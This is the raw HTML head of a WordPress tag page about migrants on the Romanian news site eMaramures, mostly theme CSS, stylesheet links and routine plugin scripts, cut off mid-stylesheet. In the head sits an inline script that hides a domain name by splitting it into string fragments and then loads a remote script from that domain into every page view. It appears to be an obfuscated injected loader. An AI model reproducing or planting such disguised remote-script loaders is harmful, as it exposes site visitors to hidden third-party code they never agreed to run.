

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/migranti/
body_size: 30095
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: migranti &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="next" href="https://www.emaramures.ro/tag/migranti/page/2/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.26ms meta | 0.38ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă migranti" href="https://www.emaramures.ro/tag/migranti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form 